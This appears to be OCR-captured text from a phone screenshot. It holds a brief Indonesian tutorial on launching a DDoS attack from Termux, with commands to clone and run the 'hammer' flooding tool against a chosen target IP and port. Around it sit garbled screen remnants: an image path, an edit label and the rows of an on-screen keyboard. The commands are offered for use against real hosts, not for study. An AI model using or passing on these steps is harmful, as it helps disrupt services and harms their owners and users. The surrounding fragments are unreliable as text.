 23.32
11%
Edit Note
$ git clone https://github.com/cyweb/
hammer
$ cd hammer
$ python hammer.py
$ python hammer.py -s (ip target) -p 80 -t 135
Assalamualaikum disini saya akan
mempraktekan bagaimana cara ddos lewat
termux
Sebenernya banyak sekali cara ddos di
termux itu. Ini salah satu caranya
Okeh langsung saja, buka termuxnya
Lalu ikuti perintah di atas
Disini
Disini disini
1 2 3 4 5 6 7 8 9 0
~ $ ^ % + = [ ] < >
q w e r t y u i o p
a s d f g h j k l
\ _ ( : ) & # * "
z x c v b n m
@ / - ' ! ; ?
12# , .